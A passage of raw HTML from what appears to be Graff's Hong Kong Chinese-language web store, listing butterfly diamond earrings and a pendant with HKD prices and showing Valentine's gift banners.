</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;41300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;41300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="繾綣蝴蝶鑽石耳環(小型款)" />
        <meta itemprop="name" content="繾綣蝴蝶鑽石耳環(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="41300.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="繾綣蝴蝶鑽石耳環(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石耳環(小型款)"
            title="繾綣蝴蝶鑽石耳環(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="繾綣蝴蝶鑽石耳環(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石耳環(小型款)"
            title="繾綣蝴蝶鑽石耳環(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">繾綣蝴蝶鑽石耳環(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="41300.00">
                    HK$ 41,300.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;49100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;49100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="蝴蝶幻影迷你鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影迷你鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="49100.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="蝴蝶幻影迷你鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影迷你鑽石吊墜"
            title="蝴蝶幻影迷你鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="蝴蝶幻影迷你鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影迷你鑽石吊墜"
            title="蝴蝶幻影迷你鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">蝴蝶幻影迷你鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="49100.00">
                    HK$ 49,100.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
        </div>
    </div>

</div>

</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pt--24__d h-pb--24__d h-pt--24__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-e7cd8ed2ca6b8a46efc8668d86">
                    
                        









    <style>
        .picture-e7cd8ed2ca6b8a46efc8668d86 .b-picture__el {
            position: relative;
        }

        .picture-e7cd8ed2ca6b8a46efc8668d86 .b-picture__el img {
            position: absolute;
        }

        .picture-e7cd8ed2ca6b8a46efc8668d86 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e7cd8ed2ca6b8a46efc8668d86 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e7cd8ed2ca6b8a46efc8668d86 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-e7cd8ed2ca6b8a46efc8668d86"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwab1ee86b/Gifting/2026/Graff-Valentines-Gifts-For-Her-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwab1ee86b/Gifting/2026/Graff-Valentines-Gifts-For-Her-1080x1350px.jpg"
            alt="Gifts for Her - image shows Graff butterfly diamond pendants"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/gifts/gifts-for-her/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/gifts-for-her/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-pt--8__d h-pb--56__d h-pb--48__m h-pt--24__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d h-pl--16__m h-pr--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center"><span class="h-text--h1">贈禮予她</span><p class="h-text--center"><span class="h-text--body-lg">送上令人心動的格拉夫贈禮，以璀璨鑽光細訴動人愛意，點亮浪漫時刻。</span><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/gifts/gifts-for-her/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/iconic-gifts/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-cb0eefa1a22fed0a51253a4dc1">
                    
                        









    <style>
        .picture-cb0eefa1a22fed0a51253a4dc1 .b-picture__el {
            position: relative;
        }

        .picture-cb0eefa1a22fed0a51253a4dc1 .b-picture__el img {
            position: absolute;
        }

        .picture-cb0eefa1a22fed0a51253a4dc1 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-cb0eefa1a22fed0a51253a4dc1 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-cb0eefa1a22fed0a51253a4dc1 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-cb0eefa1a22fed0a51253a4dc1"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd1ad7c62/Gifting/2026/Graff-Valentines-Diamonds-Oval-4-1920x1080px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw09624489/Gifting/2026/Graff-Valentines-Diamonds-Oval-4-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw09624489/Gifting/2026/Graff-Valentines-Diamonds-Oval-4-1080x1350px.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/gifts/romantic-gifts/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/romantic-gifts/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-pt--24__d h-pt--8__m h-pb--32__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1">紀念日贈禮</span></p><p style="text-align: center;"><span class="h-text--body-lg">以璀璨珠寶作品映照令人怦然心動的愛情故事。每枚珍稀美鑽皆綻放非凡光芒，見證不渝浪漫。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/gifts/romantic-gifts/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></a></span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/romantic-gifts/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:1},&quot;1025&quot;:{&quot;slidesPerView&quot;:2,&quot;showPagination&quot;:false},&quot;1500&quot;:{&quot;slidesPerView&quot;:2}},&quot;autoplay&quot;:false,&quot;slidesPerView&quot;:1,&quot;showPagination&quot;:true,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides"><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image h-pt--48__d h-pb--56__d h-pr--56__d h-pl--56__d h-pb--24__m  ">
                <div class="b-bnr__wrapper" id="bnr-59dfc642714a653b46911efa56">
                    
                        









    <style>
        .picture-59dfc642714a653b46911efa56 .b-picture__el {
            position: relative;
        }

        .picture-59dfc642714a653b46911efa56 .b-picture__el img {
            position: absolute;
        }

        .picture-59dfc642714a653b46911efa56 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-59dfc642714a653b46911efa56 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-59dfc642714a653b46911efa56 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-59dfc642714a653b46911efa56"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0eeef4d3/Gifting/2026/Graff-Valentines-Gifts-Ultimate-Gifts-3-1350x1080px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0eeef4d3/Gifting/2026/Graff-Valentines-Gifts-Ultimate-Gifts-3-1350x1080px.jpg"
            alt="Valentine's Day - image shows model wearing heart shape diamond engagement ring, line bracelet and necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/gifts/ultimate-gifts/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/ultimate-gifts/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
